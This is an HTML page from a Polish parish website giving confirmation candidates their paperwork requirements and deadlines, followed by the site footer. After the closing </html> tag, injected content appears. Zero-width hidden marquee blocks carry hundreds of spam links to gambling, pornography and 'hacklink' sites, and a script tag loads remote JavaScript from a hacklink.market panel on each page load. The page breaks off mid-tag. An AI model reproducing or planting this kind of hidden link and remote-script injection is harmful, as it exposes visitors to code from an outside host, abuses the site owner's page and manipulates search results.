<p>++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++</p>
<p>Na kartce formatu A5 napisać na komputerze:</p>
<p>1) Imię i nazwisko Bierzmowanego</p>
<p>2) Data urodzenia i chrztu&nbsp; -&nbsp; Metryka z innej parafii</p>
<p>3) Imię z Bierzmowania</p>
<p>4) Imię i Nazwisko Świadka Bierzmowania</p>
<p>Do <strong>28 maja 2023 r.</strong> dostarczyć do Ks. Katechety Zaświadczenie z Parafii Świadka, że może być świadkiem do Bierzmowania.</p>
<p>Świadkiem Bierzmowania może być Osoba po Bierzmowaniu oraz bez przeszkód kanonicznych czyli na tej Uroczystości przystąpi do Komunii Św., a wczesniej do Spowiedzi.</p>
<p>Do Komunii Św. także powinni przystąpić Rodzice i bliscy Bierzmowanego.</p> </div>
    </div>
</div>
	
		<div class=" bd-layoutbox-12 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-posticoncategory-9 bd-no-margins">
    <span class=" bd-icon bd-icon-50"><span>Kategoria: <span class="bd-post-metadata-category-name"><a href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania/2-strony" itemprop="genre">Strony</a></span></span></span>
</div>
	
		    </div>
</div>
        </article>
        <div class="bd-container-inner"><div class=" bd-pager-3">
    <ul class=" bd-pagination pager">
                <li class=" bd-paginationitem-1">
		<a class="hasTooltip" title="Intencje Mszy Świętych" aria-label="Poprzedni artykuł: Intencje Mszy Świętych" href="/modlitwy/sakramenty-swiete/bierzmowanie/informacje-dla-kandydatow-do-bierzmowania/2-strony/256-intencje-mszy-swietych" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Poprzedni artykuł</span>		</a>
	</li>
                        <li class=" bd-paginationitem-1">
		<a class="hasTooltip" title="Pytania do Bierzmowania" aria-label="Następny artykuł: Pytania do Bierzmowania" href="/modlitwy/sakramenty-swiete/bierzmowanie/pytania-do-bierzmowania" rel="next">
			<span aria-hidden="true">Następny artykuł</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
            </ul>
</div>
</div>
        
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
</div>

                    
                </div>
                
            </div>
            
        </div>

    </div>
</div></div>
	
		<footer class=" bd-footerarea-1 bd-margins">
        <section class=" bd-section-2 bd-tagstyles" id="section2" data-section-title="">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-28 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-60 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-60 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-2 clearfix" >
            <div class=" bd-block-3 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Odwiedziło nas </h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles">
        <!-- Vinaora Visitors Counter >> http://vinaora.com/ -->
<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter100 .vstats_counter{margin-top: 5px;}
	#vvisit_counter100 .vrow{height:24px;}
	#vvisit_counter100 .vstats_icon{margin-right:5px;}
	#vvisit_counter100{padding:5px;}</style>
<div id="vvisit_counter100" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-9" title="Vinaora Visitors Counter">9</span><span class="vdigit-9" title="Vinaora Visitors Counter">9</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span><span class="vdigit-2" title="Vinaora Visitors Counter">2</span><span class="vdigit-3" title="Vinaora Visitors Counter">3</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vtoday" title="2026-01-29"></div><div class="vfclear"></div><div class="vrow vstats-vyesterday" title="2026-01-28"></div><div class="vfclear"></div><div class="vrow vstats-vxweek" title="2026-01-25"></div><div class="vfclear"></div><div class="vrow vstats-vlweek" title="2026-01-18"></div><div class="vfclear"></div><div class="vrow vstats-vxmonth" title="2026-01-01"></div><div class="vfclear"></div><div class="vrow vstats-vlmonth" title="2025-12-01"></div><div class="vfclear"></div><div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">Dzisiaj</div><div class="vfclear"></div><div class="vrow" title="">Wczoraj</div><div class="vfclear"></div><div class="vrow" title="">W tym tygodniu</div><div class="vfclear"></div><div class="vrow" title="">W ostatnim tygodniu</div><div class="vfclear"></div><div class="vrow" title="">W tym miesiącu</div><div class="vfclear"></div><div class="vrow" title="">W ostatnim miesiącu</div><div class="vfclear"></div><div class="vrow" title="">Wszystkie dni</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">50672</div><div class="vrow" title="">121843</div><div class="vrow" title="">864057</div><div class="vrow" title="">7053668</div><div class="vrow" title="">2595816</div><div class="vrow" title="">891780</div><div class="vrow" title="">9977723</div>		</div>
		<div class="vfclear"></div>
	</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ -->    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-61 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-61 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-3 clearfix" >
            <div class=" bd-block-4 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Nasza parafia</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<ul>
<li><a href="/parafia">Parafia</a></li>
<li><a href="/informacje">Informacje</a></li>
<li><a href="/grupy-parafialne">Grupy parafialne</a></li>
<li><a href="/modlitwy">Modlitwy</a></li>
<li><a href="/galeria">Galeria</a></li>
<li><a href="/kontakt">Kontakt</a></li>
</ul></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-62 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-62 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-4 clearfix" >
            <div class=" bd-block-5 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Informacje prawne</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<ul>
<li><a href="/polityka-prywatnosci">Polityka prywatności</a></li>
<li><a href="/polityka-prywatnosci">Polityka cookies</a></li>
<li><a href="/polityka-prywatnosci">RODO</a></li>
<li><a href="/logowanie">Logowanie</a></li>
</ul></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
	
		<div class=" bd-columnwrapper-63 
 col-md-3
 col-sm-6
 col-xs-12">
    <div class="bd-layoutcolumn-63 bd-column" ><div class="bd-vertical-align-wrapper">    
        <div class=" bd-joomlaposition-5 clearfix" >
            <div class=" bd-block-6 bd-own-margins " >
        
    <div class=" bd-blockheader bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        <h4>Kontakt z nami</h4>
    </div>
    
        
    <div class="bd-blockcontent bd-tagstyles bd-custom-blockquotes bd-custom-button bd-custom-image bd-custom-inputs bd-custom-bulletlist bd-custom-orderedlist bd-custom-table">
        

<div class="custom"  >
	<p>ul. Krótka 10, 68-132 Przewóz</p>
<p>Telefon:</p>
<p>tel: +48 68 375 10 55</p>
<p>kom. +48 692 498 382</p></div>
    </div>
    
</div>
        </div>
        </div></div>
</div>
            </div>
        </div>
    </div>
</div>
	
		
    </div>
</section>
	
		<section class=" bd-section-18 bd-tagstyles" id="section18" data-section-title="Section">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-31 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-83 
 col-sm-6">
    <div class="bd-layoutcolumn-83 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-43 bd-content-element">
    Wszelkie prawa zastrzeżone (C) <strong>Parafia Niepokalanego Poczęcia NMP w Przewozie</strong>&nbsp;</p></div></div>
</div>
	
		<div class=" bd-columnwrapper-84 
 col-sm-6">
    <div class="bd-layoutcolumn-84 bd-column" ><div class="bd-vertical-align-wrapper"><a class="bd-imagelink-3  bd-own-margins "  href="https://www.vizim.pl/"
 target="_blank">
<img class=" bd-imagestyles" src="https://przewozcm.eu/templates/przewoz_v2/images/designer/f3fca211c023ba69f528790cbe0b0e6e_designetbyvizimblack.svg"
 alt="VIZIM Strony internetowe i reklama">
</a></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
</footer>
	
		<div data-smooth-scroll data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1 ">
    <span class="bd-icon-66 bd-icon "></span>
</a></div>
</body>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://enobahis.net/" title="enobahis">enobahis</a><a href="https://www.kaiyunsport.me/" title="开云体育">开云体育</a><a href="https://mtweek.com/" title="mtweek.com">mtweek.com</a><a href="https://www.kuruelporno.com/" title="porno izle">porno izle</a><a href="https://www.wrightwayhyundai.com/" title="tipobet">tipobet</a><a href="https://awstrainingwithjagan.com/" title="betasus">betasus</a><a href="https://www.wrightwayhyundai.com" title="matadorbet">matadorbet</a><a href="https://tr.giris-primebahis.vip/" title="無料アダルト">無料アダルト</a><a href="https://kkpower.com.pk/" title="holiganbet">holiganbet</a><a href="https://jenniferjacksonbooks.com/" title="matbet giriş">matbet giriş</a><a href="https://www.audaxcapovalle.net/" title="casibom giriş">casibom giriş</a><a href="https://kluzistestrizkov.cz/" title="casibom">casibom</a><a href="https://www.oekostadt.de/" title="casibom">casibom</a><a href="https://en.smartskinspasalon.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://www.kaylasstewart.com/" title="onwin">onwin</a><a href="https://translinguist.com/" title="jojobet">jojobet</a><a href="http://xn--on3b21e2whflcc1r.com/" title="먹튀보증사이트">먹튀보증사이트</a><a href="https://nacontrol.ru/" title="водка казино">водка казино</a><a href="https://sportprimorye.ru/" title="10 лучших казино онлайн">10 лучших казино онлайн</a><a href="https://rthl.ru/" title="фриспины">фриспины</a><a href="https://giftcardmallmygift-us.com/" title="Giftcardmall/Mygift">Giftcardmall/Mygift</a><a href="https://www.oficable.com/" title="betbox">betbox</a><a href="https://www.torontopassions.com/" title="jojobet">jojobet</a>
</marquee> 
<body>
<script src="https://hacklink.market/panel/1033.js"></script>
</body>
  <marquee style='position: absolute; width: 0px;'>
<a href="https://mainealpacafarms.com/betco-altyapili-siteler/" title="betco altyapÄ±lÄ± siteler">betco altyapÄ±lÄ± siteler</a><a href="https://kareasbetbedavabonus.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://tarifebilir.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://siyahbayrakaynaamir.com/" title="siyahbayrakayna">siyahbayrakayna</a><a href="https://kareasbetuyelik.com/" title="kareasbet gÃ¼ncel giriÅŸ">kareasbet gÃ¼ncel giriÅŸ</a><a href="https://betingogiris.com/" title="Betingo GÃ¼ncel GiriÅŸ">Betingo GÃ¼ncel GiriÅŸ</a><a href="https://dizimat.pro/diziler/manifest-izle" title="manifest izle">manifest izle</a><a href="https://1kareasbetcasino.com" title="FTN Bahis Siteleri">FTN Bahis Siteleri</a><a href="https://guncelcasinositeleri.com/" title="gÃ¼venilir casino siteleri">gÃ¼venilir casino siteleri</a><a href="https://gobahisguncelgiris.com" title="gobahis gÃ¼ncel giriÅŸ">gobahis gÃ¼ncel giriÅŸ</a><a href="https://aspercasinogirisi.org" title="asper casino">asper casino</a><a href="https://diziworld.pro/" title="yabancÄ± dizi izle">yabancÄ± dizi izle</a><a href="https://gobahisguncelgiris.com/" title="gobahis giriş">gobahis giriş</a><a href="https://kareasbetsikayet.com" title="kareasbet güncel giriş">kareasbet güncel giriş</a><a href="https://bahisbeyegiris.com/" title="bahisbey güncel giriş">bahisbey güncel giriş</a><a href="https://betcoaltyapilisiteler.com/" title="betco altyapılı siteler">betco altyapılı siteler</a><a href="https://esporbahissiteleri.com/" title="Valorant bahis">Valorant bahis</a><a href="https://southbet-giris.com/" title="southbet güncel giriş">southbet güncel giriş</a><a href="https://zibilyonbetgirisguncel.com/" title="zibilyonbet giriş">zibilyonbet giriş</a><a href="https://belgeistemeyenbahissiteleri.com/" title="belge istemeyen bahis siteleri">belge istemeyen bahis siteleri</a><a href="https://vaycasinogirisyap.com/" title="vaycasino güncel giriş">vaycasino güncel giriş</a><a href="https://meritbetgirisyap.com/" title="meritbet">meritbet</a><a href="https://telegrambahisgruplari.com/" title="en iyi iddaa telegram grubu">en iyi iddaa telegram grubu</a><a href="https://casinopergirisadresi.com/" title="casinoper">casinoper</a><a href="https://batumslotagiris.com/" title="batum slot güncel giriş">batum slot güncel giriş</a><a href="https://betcool-giris.com/" title="betcool güncel giriş">betcool güncel giriş</a><a href="https://casinogramgirisadresi.com/" title="casinogramgirisadresi.com">casinogramgirisadresi.com</a><a href="https://hodribet-giris.com/" title="hodribet giriş">hodribet giriş</a><a href="https://radabet-giris.com/" title="radabet güncel giriş">radabet güncel giriş</a><a href="https://otobet-guncel-giris.com/" title="otobet yeni giriş">otobet yeni giriş</a><a href="https://antikbet-giris.com/" title="antikbet-giris.com">antikbet-giris.com</a><a href="https://betaverse-giris.com/" title="betaverse giriş">betaverse giriş</a><a href="https://babilbetgirisadresi.com/" title="babilbetgirisadresi.com">babilbetgirisadresi.com</a><a href="https://vitrinbetgir.com/" title="vitrinbet güncel giriş">vitrinbet güncel giriş</a><a href="https://bankobetgirisyap.com/" title="banko bet giriş">banko bet giriş</a><a href="https://betnoelgirisadresi.com/" title="betnoel giriş">betnoel giriş</a><a href="https://mislibet-giris.com/" title="mislibet giriş">mislibet giriş</a><a href="https://betingogiris.net/" title="betingo">betingo</a><a href="https://taksimbet-giris.com" title="taksimbet">taksimbet</a><a href="https://casimontana-giris.com" title="casimontana-giris.com">casimontana-giris.com</a><a href="https://betsilva-giris.com" title="betsilva-giris.com">betsilva-giris.com</a><a href="https://casintro-giris.com/" title="casintro-giris.com">casintro-giris.com</a><a href="https://betsalvador-giris.com" title="betsalvador-giris.com">betsalvador-giris.com</a><a href="https://vipparkgiris2025.com" title="vippark giriş">vippark giriş</a><a href="https://ganobet-giris.com" title="ganobet-giris.com">ganobet-giris.com</a><a href="https://betilton-giris.com" title="betilton-giris.com">betilton-giris.com</a><a href="https://betportal-giris.com" title="betportal">betportal</a><a href="https://betjolly-giris.com/" title="betjolly">betjolly</a><a href="https://focusbet-giris.com" title="focusbet giriş">focusbet giriş</a><a href="https://balinabet-giris.com" title="balinabet">balinabet</a><a href="https://ladesbetgirisadresi.com" title="ladesbet giriş">ladesbet giriş</a><a href="https://ronesansbetgiris.com" title="rönesans bet güncel giriş">rönesans bet güncel giriş</a><a href="https://wiocasino-giris.com" title="wiocasino-giris.com">wiocasino-giris.com</a><a href="https://bethand-giris.com" title="bethand giriş">bethand giriş</a><a href="https://bibubetgirisi.com" title="bibubet">bibubet</a><a href="https://betwild-giris.com" title="betwild giriş">betwild giriş</a><a href="https://betlesene-giris.com" title="betlesene">betlesene</a><a href="https://betmabet-giris.com" title="betmabet güncel giriş">betmabet güncel giriş</a><a href="https://getirbet-giris.com" title="getirbet güncel giriş">getirbet güncel giriş</a><a href="https://zirvebetgirisi.org/" title="Zirvebet güncel giriş">Zirvebet güncel giriş</a><a href="https://jewelbettingegir.com" title="jewelbetting">jewelbetting</a><a href="https://kolaybetgiris2025.com" title="kolaybet güncel giriş">kolaybet güncel giriş</a><a href="https://takvimbet-giris.com/" title="takvimbet güncel giriş">takvimbet güncel giriş</a><a href="https://istekbet-giris.com" title="istekbet">istekbet</a><a href="https://kareasbetlisans.com" title="kareasbet giriş">kareasbet giriş</a><a href="https://bahiskralgiris.org/" title="bahiskral">bahiskral</a><a href="https://truvabetgirislinki.org" title="truvabet">truvabet</a><a href="https://gettobet-giris.org/" title="gettobet">gettobet</a><a href="https://kriptoparabahis.org/" title="Kripto Parayla Bahis">Kripto Parayla Bahis</a><a href="https://hipbetgirisyap.org/" title="hipbet giriş">hipbet giriş</a><a href="https://betofbetgirisyap.org/" title="betofbetgirisyap.org">betofbetgirisyap.org</a><a href="https://bambaslot-giris.org" title="bambaslot">bambaslot</a><a href="https://editorbetgirisadresi.org" title="editorbet güncel giriş">editorbet güncel giriş</a><a href="https://betyonergiris.me/" title="betyoner giriş">betyoner giriş</a><a href="https://monobahisgiris.me/" title="monobahis güncel giriş">monobahis güncel giriş</a><a href="https://paycobahis.org/" title="paycobahis.org">paycobahis.org</a><a href="https://vevobahisgiristr.org/" title="vevobahis güncel giriş">vevobahis güncel giriş</a><a href="https://jasminbetgirisi.org/" title="jasminbetgirisi.org">jasminbetgirisi.org</a><a href="https://ozeloranverensiteler.org/" title="özel oran bahis siteleri">özel oran bahis siteleri</a><a href="https://rinabet-giris.com" title="rinabet-giris.com">rinabet-giris.com</a><a href="https://gizabetgirisyap.org/" title="gizabet güncel giriş">gizabet güncel giriş</a><a href="https://bahisbudurgiristr.org" title="bahisbudur güncel giriş">bahisbudur güncel giriş</a><a href="https://tokyobetgirisadresi.org" title="tokyobet">tokyobet</a><a href="https://millibahisgiris.me/" title="millibahis güncel giriş">millibahis güncel giriş</a><a href="https://popyparabahis.org/" title="Popypara geçen siteler">Popypara geçen siteler</a><a href="https://betosfergirisyap.org/" title="betosfergirisyap.org">betosfergirisyap.org</a><a href="https://mislikazan-giris.org" title="mislikazan giriş">mislikazan giriş</a><a href="https://heybetgirisadresi.org/" title="heybetgirisadresi.org">heybetgirisadresi.org</a><a href="https://istanbulbahisgirisi.org/" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://levabetgirislinki.org" title="levabetgirislinki.org">levabetgirislinki.org</a><a href="https://betplaygiris.me/" title="betplaygiris.me">betplaygiris.me</a><a href="https://kredikartibahis.org/" title="Kredi Kartı ile Bahis Oynanan Siteler">Kredi Kartı ile Bahis Oynanan Siteler</a><a href="https://candycasinogiris.me/" title="candycasino giriş">candycasino giriş</a><a href="https://bekabetgiris.me/" title="bekabet">bekabet</a><a href="https://santosbettinggir.net/" title="santosbetting güncel giriş">santosbetting güncel giriş</a><a href="https://ultrabetgiris.me/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://casinosende.org/" title="casinosende güncel giriş">casinosende güncel giriş</a><a href="https://mrcasinogiris.org/" title="mrcasino güncel giriş">mrcasino güncel giriş</a><a href="https://pepbahis.org/" title="pep bahis siteleri">pep bahis siteleri</a><a href="https://derbibet.me/" title="derbibet.me">derbibet.me</a><a href="https://golbetgiris.net/" title="golbetgiris.net">golbetgiris.net</a><a href="https://capitolbetgiris.org/" title="capitolbetgiris.org">capitolbetgiris.org</a><a href="https://betiumgirisadresi.org" title="betium giriş">betium giriş</a><a href="https://mefetebahis.org/" title="Mefete geçerli bahis siteleri">Mefete geçerli bahis siteleri</a><a href="https://galabetgiris.net/" title="galabet giriş">galabet giriş</a><a href="https://betredigiris.me/" title="betredi giriş">betredi giriş</a><a href="https://pisabetgiris.net/" title="pisabet giriş">pisabet giriş</a><a href="https://betbigogiris.net/" title="betbigo">betbigo</a><a href="https://misliwin.me/" title="misliwin güncel giriş">misliwin güncel giriş</a><a href="https://kazananbahis.me/" title="kazananbahis">kazananbahis</a><a href="https://betspx.me/" title="betspx güncel giriş">betspx güncel giriş</a><a href="https://betcoregiris.net/" title="betcore güncel giriş">betcore güncel giriş</a><a href="https://berlinbetgiris.me/" title="berlinbet güncel giriş">berlinbet güncel giriş</a><a href="https://adaxbetgiris.me/" title="adaxbet">adaxbet</a><a href="https://kareasbet.com/" title="kareasbet.com">kareasbet.com</a><a href="https://reynabet.me/" title="reynabet.me">reynabet.me</a><a href="https://trbet-giris.me/" title="trbet güncel giriş">trbet güncel giriş</a><a href="https://betgoogiris.com/" title="betgoo">betgoo</a><a href="https://vagosbet.me/" title="vagosbet">vagosbet</a><a href="https://vadicasinoguncelgiris.net/" title="vadi casino">vadi casino</a><a href="https://vadicasinogirisadresi.net/" title="vadicasino">vadicasino</a><a href="https://trendbetkayit.net/" title="trendbet">trendbet</a><a href="https://vadi-casino.net/" title="vadicasino">vadicasino</a><a href="https://vadicasino-giris.com/" title="vadicasino">vadicasino</a><a href="https://wojobet.org" title="wojobet">wojobet</a><a href="https://wojobet.net" title="wojobet">wojobet</a><a href="https://wojogiris.com" title="wojobet giriş">wojobet giriş</a><a href="https://tiosbett.net" title="tiosbet giriş">tiosbet giriş</a><a href="https://istanbulbahis.info" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.org" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.net" title="istanbulbahis güncel">istanbulbahis güncel</a><a href="https://istanbulbahisgiris.com" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://suratbet.net" title="süratbet giriş">süratbet giriş</a><a href="https://surat-bet.org" title="süratbet">süratbet</a><a href="https://suratbet.org" title="süratbet giriş">süratbet giriş</a><a href="https://vadicasinoyenigiris.com" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino giriş">vadicasino giriş</a><a href="https://orisbet.com" title="orisbet giriş">orisbet giriş</a><a href="https://orisbet.com" title="orisbet güncel">orisbet güncel</a><a href="https://tiosbett.net" title="tiosbet giriş adresi">tiosbet giriş adresi</a><a href="https://bydcasinoofficial.com" title="bydcasino resmi giriş">bydcasino resmi giriş</a><a href="https://batumtatil.com" title="https://batumtatil.com">https://batumtatil.com</a><a href="https://tersobet.org" title="tersobet">tersobet</a><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a><a href="https://bydcasinoo.com" title="bydcasino giriş">bydcasino giriş</a><a href="http://elitcasinoguncel.net/" title="elitcasino giriş">elitcasino giriş</a><a href="https://poliwinn.com" title="poliwin">poliwin</a><a href="https://aresbett.org" title="aresbet giriş">aresbet giriş</a><a href="https://aresbett.org" title="aresbet güncel">aresbet güncel</a><a href="https://betjollygiris.net" title="betjolly giriş">betjolly giriş</a><a href="https://betjollygiris.net" title="betjolly güncel">betjolly güncel</a><a href="https://betpir.co" title="betpir giriş">betpir giriş</a><a href="https://betpir.co" title="betpir güncel">betpir güncel</a><a href="https://betpuangirisadresi.com" title="betpuan giriş">betpuan giriş</a><a href="https://betpuangirisadresi.com" title="betpuan güncel">betpuan güncel</a><a href="https://betriyall.org" title="betriyal giriş">betriyal giriş</a><a href="https://betriyall.org" title="betriyal güncel">betriyal güncel</a><a href="https://betzulagirisadresi.net" title="betzula giriş">betzula giriş</a><a href="https://betzulagirisadresi.net" title="betzula güncel">betzula güncel</a><a href="https://bullbahis2025.com" title="bullbahis giriş">bullbahis giriş</a><a href="https://bullbahis2025.com" title="bullbahis güncel">bullbahis güncel</a><a href="https://casiburnn.com" title="casiburn giriş">casiburn giriş</a><a href="https://casiburnn.com" title="casiburn güncel">casiburn güncel</a><a href="https://casinobudvaa.net" title="casinobudva giriş">casinobudva giriş</a><a href="https://casinobudvaa.net" title="casinobudva güncel">casinobudva güncel</a><a href="https://casinomhubb.com" title="casinomhub giriş">casinomhub giriş</a><a href="https://casinomhubb.com" title="casinomhub güncel">casinomhub güncel</a><a href="https://celtabet2025.com" title="celtabet giriş">celtabet giriş</a><a href="https://celtabet2025.com" title="celtabet güncel">celtabet güncel</a><a href="https://cenabetgirisadresi.net" title="cenabet giriş">cenabet giriş</a><a href="https://cenabetgirisadresi.net" title="cenabet güncel">cenabet güncel</a><a href="https://dedebetgiris.net" title="dedebet giriş">dedebet giriş</a><a href="https://dedebetgiris.net" title="dedebet güncel">dedebet güncel</a><a href="https://efsinoo.net" title="efsino giriş">efsino giriş</a><a href="https://efsinoo.net" title="efsino güncel">efsino güncel</a><a href="https://ekremabi2025.com" title="ekremabi siteler">ekremabi siteler</a><a href="https://ekremabi2025.com" title="ekremabi">ekremabi</a><a href="https://enjoybetgiris.net" title="enjoybet giriş">enjoybet giriş</a><a href="https://enjoybetgiris.net" title="enjoybet güncel">enjoybet güncel</a><a href="https://esbet2025.com" title="esbet giriş">esbet giriş</a><a href="https://esbet2025.com" title="esbet güncel">esbet güncel</a><a href="https://extrabett.net" title="extrabet giriş">extrabet giriş</a><a href="https://extrabett.net" title="extrabet güncel">extrabet güncel</a><a href="https://gelcasinoo.com" title="gelcasino giriş">gelcasino giriş</a><a href="https://gelcasinoo.com" title="gelcasino güncel giriş">gelcasino güncel giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş">hiltonbet giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş adresi">hiltonbet giriş adresi</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş">hullbet giriş</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş adresi">hullbet giriş adresi</a><a href="https://justintv.net" title="justin tv">justin tv</a><a href="https://kareasbett.net" title="kareasbet giriş">kareasbet giriş</a><a href="https://kareasbett.net" title="kareasbet güncel">kareasbet güncel</a><a href="https://netbahisgiris.org" title="netbahis giriş">netbahis giriş</a><a href="https://netbahisgiris.org" title="netbahis güncel">netbahis güncel</a><a href="https://portobet2025.com" title="portobet giriş">portobet giriş</a><a href="https://portobet2025.com" title="portobet güncel">portobet güncel</a><a href="https://pusulabet2025.com" title="pusulabet giriş">pusulabet giriş</a><a href="https://pusulabet2025.com" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://rekabett.org" title="rekabet giriş">rekabet giriş</a><a href="https://rekabett.org" title="rekabet güncel giriş">rekabet güncel giriş</a><a href="https://rinabett.net" title="rinabet giriş">rinabet giriş</a><a href="https://rinabett.net" title="rinabet güncel giriş">rinabet güncel giriş</a><a href="https://romabet2025.com" title="romabet giriş">romabet giriş</a><a href="https://romabet2025.com" title="romabet giriş adresi">romabet giriş adresi</a><a href="https://savoycasinoo.com" title="savoycasino giriş">savoycasino giriş</a><a href="https://savoycasinoo.com" title="savoycasino güncel">savoycasino güncel</a><a href="https://sosabetgirisadresi.net" title="sosabet giriş">sosabet giriş</a><a href="https://sosabetgirisadresi.net" title="sosabet güncel giriş">sosabet güncel giriş</a><a href="https://stakegiris.org" title="stake giriş">stake giriş</a><a href="https://stakegiris.org" title="stake güncel">stake güncel</a><a href="https://stone-bahis.com" title="stonebahis giriş">stonebahis giriş</a><a href="https://stone-bahis.com" title="stonebahis güncel">stonebahis güncel</a><a href="https://taraftarium24giris.com" title="taraftarium24">taraftarium24</a><a href="https://taraftarium24giris.com" title="taraftarium24 giriş">taraftarium24 giriş</a><a href="https://tikobett.com" title="tikobet giriş">tikobet giriş</a><a href="https://tikobett.com" title="tikobet giriş adresi">tikobet giriş adresi</a><a href="https://timebet2025.com" title="timebet giriş">timebet giriş</a><a href="https://timebet2025.com" title="timebet güncel">timebet güncel</a><a href="https://tokyobett.org" title="tokyobet giriş">tokyobet giriş</a><a href="https://tokyobett.org" title="tokyobet güncel">tokyobet güncel</a><a href="https://vaycasino2025.com" title="vaycasino giriş">vaycasino giriş</a><a href="https://vaycasino2025.com" title="vaycasino giriş adresi">vaycasino giriş adresi</a><a href="https://x.com/Zlotgiris2025" title="Zlot">Zlot</a><a href="https://tr.pinterest.com/betkolik2/" title="betkolik">betkolik</a><a href="https://tr.pinterest.com/bycasino20/" title="bycasino">bycasino</a><a href="https://tr.pinterest.com/vaycasino28/" title="vaycasino">vaycasino</a><a href="https://tr.pinterest.com/acarbet24/" title="acarbet">acarbet</a><a href="https://tr.pinterest.com/Romabet92/" title="romabet">romabet</a><a href="https://tr.pinterest.com/karebet22/" title="karebet">karebet</a><a href="https://tr.pinterest.com/etabet029/" title="etabet">etabet</a><a href="https://tr.pinterest.com/pusulabet2/" title="pusulabet">pusulabet</a><a href="https://tr.pinterest.com/hitbet09/" title="hitbet">hitbet</a><a href="https://tr.pinterest.com/roketbet97/" title="roketbet">roketbet</a><a href="https://tr.pinterest.com/betpark29/" title="betpark">betpark</a><a href="https://tr.pinterest.com/meybet56//" 